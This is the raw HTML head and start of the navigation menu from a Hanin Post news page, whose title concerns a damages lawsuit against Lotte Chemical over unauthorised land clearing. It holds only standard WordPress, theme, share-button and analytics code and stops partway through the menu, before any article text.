

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/35119
body_size: 31917
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>롯데케미칼, &#8216;토지 무단 개간&#8217;  손배소 피소 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"3505157722"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 35119;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/35119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/35119" />
<link rel='shortlink' href='https://haninpost.com/?p=35119' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F35119" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F35119&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cb393e2523";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-35119 single-format-standard ----- global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
